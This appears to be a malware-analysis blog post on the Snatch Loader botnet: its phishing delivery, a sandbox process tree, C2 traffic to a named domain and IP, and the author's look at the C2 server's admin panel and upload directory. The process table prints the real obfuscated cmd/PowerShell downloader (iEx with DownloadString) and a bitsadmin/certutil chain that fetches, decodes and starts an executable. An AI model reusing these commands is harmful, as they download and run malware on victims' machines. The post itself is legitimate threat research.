```
Standard query 0xc2e7 A tryntruiyuk.eu
Standard query response 0xc2e7 A tryntruiyuk.eu A 185.211.246.50
```
#### **Analysis:**

Snatch Loader would have arrived via a phishing email. I do not have one to show you at hand but they all contain (so far) a fake "Trusted sender" message like below. The emails themselves are rather convincing and contain addresses, etc.

#### This message is from a trusted sender.

This email would contain a link that downloads a ZIP file that contains an LNK (shortcut) that actually runs a script in CMD. When ran this leads to a series of events such as in the image below but bear in mind that is from a sample in early November.

| cmd.exe                                                                       |      | "C:\Windows\System32\cmd.exe" /c "set da=wersh&& set gg=ell&& set cD=po&&" cmd /c %c0%%da%%gg% -nonl -eP bypass -c iEx ((n'eW-<br>3268 OBjECt<br>('n'+'Et.w'+'Ebclie'+'nT')).['do'+'wNio'+'adst'+'ring').invoke(('h'+\$s4+'t'+'t'+\$o8+'ps://'+'kaile'+'desig'+'n.com/g'+\$gra+'8lope'+'ri/fablo')));                                                                                                                                                               |
|-------------------------------------------------------------------------------|------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| cmd /c %c0%%da%%gg% -nonl -eP bypass -c iEx ((n'eW-OBjECt)<br>3768<br>cmd.exe |      | ('n'+'Et.w'+'Ebclie'+'nT')).['do'+'wNio'+'adst'+'ring').invoke(('h'+\$s4+'t'+'t'+\$o8+'ps://'+'kaile'+'desig'+'n.com/g'+\$gra+'8lope'+'ri/fablo')));                                                                                                                                                                                                                                                                                                                |
| powershell -nonl -eP bypass -c iEx ((n'eW-OBjECt)<br>332<br>powershell.exe    |      | ('n'+'Et.w'+'Ebclle'+'nT')).('do'+'wNlo'+'adst'+'ring').lnvoke(('h'+\$s4+'t'+'t'+\$o8+'ps://'+'kaile'+'desig'+'n.com/g'+\$gra+'8lope'+'ri/fablo')));                                                                                                                                                                                                                                                                                                                |
| cmd.exe<br>C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe                 |      | "C:\Windows\system32\cmd.exe" /c bitsadmin /transfer lerildopasi /download /priority foreground<br>https://kailedesign.com/neilkopesa/vropledinasuc.txt C:\Users\User\AppData\Local\Temp\valspoeduvre.txt & Copy/Z<br>2504 C:\Users\User\AppData\Local\Temp\valspoeduvre.txt C:\Users\User\AppData\Local\Temp\crilpasinacon.txt & certutil -decode<br>C:\Users\User\AppData\Local\Temp\crilpasinacon.txt C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe & start |
| bitsadmin.exe                                                                 | 2232 | bitsadmin /transfer lerildopasi /download /priority foreground https://kailedesign.com/neilkopesa/vropledinasuc.txt<br>C:\Users\User\AppData\Local\Temp\valspoeduvre.txt                                                                                                                                                                                                                                                                                            |
| certutil.exe                                                                  |      | 2256   certutil -decode C:\Users\User\AppData\Local\Temp\crilpasinacon.txt C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe                                                                                                                                                                                                                                                                                                                                       |
| rilpokiodunim.exe                                                             |      | 3548 C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe                                                                                                                                                                                                                                                                                                                                                                                                             |
| services.exe                                                                  | 460  | C:\Windows\system32\services.exe                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| <b>AUDIODG EXE</b>                                                            |      | 3224 C:\Windows\system32\AUDIODG.EXE 0x5a4                                                                                                                                                                                                                                                                                                                                                                                                                          |
| DilHost.exe                                                                   | 3296 | C:\Windows\system32\DIIHost.exe /Processid:{AB8902B4-09CA-4BB6-B78D-A8F59079A8D5}                                                                                                                                                                                                                                                                                                                                                                                   |
| sychost.exe                                                                   | 268  | C:\Windows\System32\svchost.exe -k swprv                                                                                                                                                                                                                                                                                                                                                                                                                            |
| cmd.exe                                                                       | 1036 | cmd.exe /c del "C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe"                                                                                                                                                                                                                                                                                                                                                                                                 |
| dllhost exe                                                                   | 928  | C:\Windows\SysWOW64\dllhost.exe                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| DilHost.exe                                                                   |      | 3256 C:\Windows\system32\DIIHost.exe /Processid:{F9717507-6651-4EDB-BFF7-AE615179BCCF}                                                                                                                                                                                                                                                                                                                                                                              |
| rundll32 exe                                                                  | 3624 | C:\Windows\system32\rundII32.exe /d srrstr.dll,ExecuteScheduledSPPCreation                                                                                                                                                                                                                                                                                                                                                                                          |
| slui.exe                                                                      | 2640 | C:\Windows\System32\slui.exe -Embedding                                                                                                                                                                                                                                                                                                                                                                                                                             |
| SODSVC.exe                                                                    |      | 1724 C:\Windows\system32\sppsvc.exe                                                                                                                                                                                                                                                                                                                                                                                                                                 |

I have found a sample on Virus Total which was last submitted on the 09-Dec-2017. So I ran it. Below you can see that it differs somewhat to the sample above. I did not have any iexplore or control.exe running.|                                                                                  | А                                                                            | в                                                                            |  |  |
|----------------------------------------------------------------------------------|------------------------------------------------------------------------------|------------------------------------------------------------------------------|--|--|
|                                                                                  | <b>Process Name</b>                                                          | <b>Command Line</b>                                                          |  |  |
| 2                                                                                | snatchload.exe                                                               | "C:\Users\User\AppData\Local\Temp\snatchload.exe"                            |  |  |
| 3                                                                                | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe<br>mscorsyw.exe |                                                                              |  |  |
| 4                                                                                | C:\Windows\system32\AUDIODG.EXE 0x1a8                                        |                                                                              |  |  |
|                                                                                  |                                                                              | "C:\Windows\System32\cmd.exe" /c                                             |  |  |
|                                                                                  | cmd.exe                                                                      | "C:\Windows\SysWOW64\Windowspowershell\v1.0\powershell.exe -                 |  |  |
| 5                                                                                |                                                                              | ExecutionPolicy Bypass-File C:\ProgramData\.ps1"                             |  |  |
| \??\C:\Windows\system32\conhost.exe<br>6<br>conhost.exe                          |                                                                              |                                                                              |  |  |
|                                                                                  | powershell.exe                                                               | C:\Windows\SysWOW64\Windowspowershell\v1.0\powershell.exe -                  |  |  |
| 7                                                                                |                                                                              | ExecutionPolicy Bypass-File C:\ProgramData\.ps1                              |  |  |
| "C:\Program Files (x86)\Google\Chrome\Application\chrome.exe"<br>8<br>chrome.exe |                                                                              |                                                                              |  |  |
|                                                                                  |                                                                              | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths |  |  |
| q                                                                                | csc.exe                                                                      | @"C:\Users\User\AppData\Local\Temp\cnhmd2zy.cmdline"                         |  |  |
|                                                                                  |                                                                              | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO             |  |  |
|                                                                                  |                                                                              | /READONLY / MACHINE: IX86                                                    |  |  |
|                                                                                  | cytres.exe                                                                   | "/OUT:C:\Users\User\AppData\Local\Temp\RESC2F5.tmp"                          |  |  |
| 10                                                                               |                                                                              | "c:\Users\User\AppData\Local\Temp\CSCC2F4.tmp"                               |  |  |
|                                                                                  | 11 control.exe                                                               | C:\Windows\SysWOW64\control.exe                                              |  |  |
|                                                                                  | 12 iexplore.exe                                                              | "C:\Program Files (x86)\Internet Explorer\iexplore.exe"                      |  |  |
|                                                                                  | 13 dllhost.exe                                                               | C:\Windows\SysWOW64\dllhost.exe                                              |  |  |

I noticed that iexplore.exe was making the C2 calls

| $\epsilon$ iexplore exe |                         | 880 TCP Disconnect Userzone localdomain:61939 -> 185.211.246.50:http  |
|-------------------------|-------------------------|-----------------------------------------------------------------------|
| $\epsilon$ iexplore.exe |                         | 880 ALTCP Connect Userzone localdomain:61940 -> 185.211.246.50.https  |
| $\epsilon$ iexplore.exe |                         | 880 TCP Disconnect Userzone.localdomain:61937 -> 185.211.246.50.https |
| $\epsilon$ iexplore.exe | 880 <b>ATCP</b> Send    | Userzone.localdomain:61940 -> 185.211.246.50.https                    |
| $\epsilon$ iexplore.exe | 880 <b>ATCP</b> Receive | Userzone.localdomain:61940 -> 185.211.246.50:https                    |

The calls were over HTTPS and I do not currently have a setup that can let me debug it to use HTTP or some way to man in the middle it. You can see the domain though in the DNS requests.

```
Standard query 0xc2e7 A tryntruiyuk.eu
Standard query response 0xc2e7 A tryntruiyuk.eu A 185.211.246.50
```
Now I waited some time but it did not seem to load any other malware at least not to my knowledge. It has been known to drop Ramnit though and contain a crypto mining (XMR) module.

Instead I decided to peek around and found some interesting stuff on the C2 domain.

First I found some encrypted data at the C2 which I guessed the rest of the URL based on past C2's for Snatch Loader.|  | $\leftarrow$ $\rightarrow$ C   a Secure   https://tryntruiyuk.eu/css/order.php |  |
|--|--------------------------------------------------------------------------------|--|
|  | Apps We Free File Hosting - Or                                                 |  |

UAUfzyArXHZ8H-2nmIEouERYymipfjHo6WV5g5vEuW4uDN\_EANK-UAUTzyArXHZ8H-ZnmlEouEKYymiptjHooWV3g3VEuW4uDN\_EANK-<br>Xnzgw2ynXeMjtBLz1\_MZGH1OdCmRRwZ\_vnpARcZmuCuD7lFkpFZMNP9w0mBmNN6RzoIgIfhu7Vasaeu2Q2oqRu0CUy5HcQizs6a5bLdVJ-<br>w2dI3EWCIhI1E.

I did not seek to decrypt this but it looks like it has multiple layers to it.

After some digging around I found an "admin" panel.

| C   ■ Secure   https://tryntruiyuk.eu/images/admin.php |           |
|--------------------------------------------------------|-----------|
| <b>III</b> Apps $\mathcal{Z}_1$ Free File Hosting - Or |           |
|                                                        |           |
|                                                        |           |
|                                                        |           |
|                                                        |           |
|                                                        |           |
|                                                        |           |
|                                                        |           |
|                                                        |           |
|                                                        |           |
|                                                        | Login:    |
|                                                        | Password: |
|                                                        | Login     |
|                                                        |           |
|                                                        |           |
|                                                        |           |

Finally and most interestingly I found what appears to be data files. Note the date on some of them.Secure | https://tryntruiyuk.eu/css/upload/  $\leftarrow$   $\rightarrow$  C

Apps 4 Free File Hosting - Or

# Index of /css/upload

| [ICO] | <u>Name</u>                                                |                       | <b>Last modified</b> Size Description |
|-------|------------------------------------------------------------|-----------------------|---------------------------------------|
|       | [PARENTDIR] Parent Directory                               |                       |                                       |
| I)    | 0a66513ed011cbf2cd7060563399985d.dat 2017-11-09 11:58 292K |                       |                                       |
| ſ1    | 3a5dd925e1ab896081143f8429d5c1c9.dat 2017-12-07 17:12 464K |                       |                                       |
| H     | 7c797a27eddf8630df8af8e431e8746f.dat                       | 2017-11-09 09:19 292K |                                       |
| n     | 7d3dc10d634fd20461cd284e5fe8a2a0.dat 2017-11-09 17:32 288K |                       |                                       |
| I)    | 43cc5c1035bbc5da6ebb6ae664b9222d.dat 2017-12-08 17:00 486K |                       |                                       |
| H     | 95a9210eb86c14be09f2f52c19d4d50f.dat 2017-12-08 09:31 464K |                       |                                       |
| n     | 328c0fdd372e272da5951bff25eb91ac.dat 2017-11-28 13:13 417K |                       |                                       |
| n     | 8508e5204b00b65751b21f7c6e3bb140.dat 2017-11-07 15:45 292K |                       |                                       |
| n     | a4f33688048d97840cd1c9cc702afdda.dat 2017-12-08 17:05 486K |                       |                                       |
| I l   | a9a0453390c10bb69407dd7d07a2f330.dat 2017-11-07 19:28 292K |                       |                                       |
| n     | ce3d8c87e4831f8f6d28b1419207ad25.dat 2017-11-07 09:38 288K |                       |                                       |
|       | d8f8bbc9d8116131a09f108c4d4fd87b.dat 2017-11-08 11:34 292K |                       |                                       |

Apache/2.4.10 (Debian) Server at tryntruiyuk.eu Port 443

Clicking on one shows they can probably be streamed and turned into an executable.



I don't know what these are but they likely files that can be loaded by Snatch Loader. I'm not sure what conditions are required for this. Though I presume if connected to the Snatch Loader botnet, the operators can then manually load files.